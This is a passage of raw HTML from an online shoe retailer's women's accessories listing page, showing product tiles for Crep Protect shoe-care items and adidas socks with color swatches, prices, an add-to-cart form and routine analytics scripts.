price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="true"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html?cgid=women_accessories&amp;dwvar_AW__52299V__CREPPROTE_color=9900115" title="Go to Product: Suede &amp; Nubuck Eraser Crep">
Crep Protect Pills
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 9.99


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>



































<div class="b-product-tile__variants-num">
7 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9900115&quot;,&quot;displayValue&quot;:&quot;MULTICOLOR&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;n01&quot;,&quot;displayValue&quot;:&quot;1&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">
























<ul class="swatches b-product-tile__color-list carousel" data-cmp="carousel" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900125&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BLACK"
data-color="9900125"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwfd8fac2c/images/bata/large-shoe-polish-9900125-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Flat Laces, black"
     title="Crep Protect Flat Laces, black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900113&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900113"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw04de4084/images/bata/large-shoe-polish-9900113-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Spray, Multicolor"
     title="Crep Protect Spray, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900115&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900115"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw8d9188c9/images/bata/large-shoe-polish-9900115-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Pills, Multicolor"
     title="Crep Protect Pills, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900154&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900154"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa8bc2d40/images/bata/large-shoe-polish-9900154-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Cure, Multicolor"
     title="Crep Protect Cure, Multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900175&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="MULTICOLOR"
data-color="9900175"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3995f8e5/images/bata/large-shoe-polish-9900175-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     title="Suede &amp; Nubuck Eraser Crep, MULTICOLOR"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9901193&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="WHITE"
data-color="9901193"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc206d779/images/bata/large-shoe-polish-9901193-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, white"
     title="Crep Protect Rope Laces, white"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9908194&amp;dwvar_AW__52299V__CREPPROTE_size=n01"
rel="nofollow"
title="BEIGE"
data-color="9908194"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwdd8fc995/images/bata/large-shoe-polish-9908194-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Crep Protect Rope Laces, beige"
     title="Crep Protect Rope Laces, beige"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">






<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link  b-product-tile__size-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_52299V_CREPPROTE&amp;dwvar_AW__52299V__CREPPROTE_color=9900115&amp;dwvar_AW__52299V__CREPPROTE_size=n01&amp;sizeValue=UN" rel="nofollow"
title="UN">
<span>
UN</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;Suede &amp; Nubuck Eraser Crep&quot;,&quot;id&quot;:&quot;AW_52299V_CREPPROTE_9900115&quot;,&quot;dimension1&quot;:&quot;AW_52299V_CREPPROTE&quot;,&quot;dimension2&quot;:&quot;9900115&quot;,&quot;dimension3&quot;:&quot;AW_52299V_CREPPROTE_9900115&quot;,&quot;price&quot;:&quot;9.99&quot;,&quot;brand&quot;:&quot;CREP PROTECT&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex/suede-%26-nubuck-eraser-crep-AW_52299V_CREPPROTE.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;MULTICOLOR|1&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0nickyyglso"
    
    
        data-variant-id="AW_52299V_CREPPROTE_9900115_01"
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_52299V_CREPPROTE_9900115_01" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile new-row" data-product-id="AW_100QXV_CREWSOCK3_9999986">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_100QXV_CREWSOCK3_9999986',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100QXV_CREWSOCK3_9999986", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_91b3b6eabd357cf190f83ce912_9999986"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_100QXV_CREWSOCK3"
data-itemid="AW_100QXV_CREWSOCK3"
data-product-details="{&quot;name&quot;:&quot;adidas mid cut socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_CREWSOCK3_9999986&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_CREWSOCK3&quot;,&quot;dimension2&quot;:&quot;9999986&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_CREWSOCK3_9999986&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_CREWSOCK3.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="91b3b6eabd357cf190f83ce912" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="91b3b6eabd357cf190f83ce912" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_100QXV_CREWSOCK3.html?cgid=women_accessories&amp;dwvar_AW__100QXV__CREWSOCK3_color=9999986"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw489145cc/images/tile/9999986_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw489145cc/images/tile/9999986_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw489145cc/images/tile/9999986_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw489145cc/images/tile/9999986_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw489145cc/images/tile/9999986_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw489145cc/images/tile/9999986_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw489145cc/images/tile/9999986_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw489145cc/images/tile/9999986_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas mid cut socks (3 pairs), white/black"
     title="adidas mid cut socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




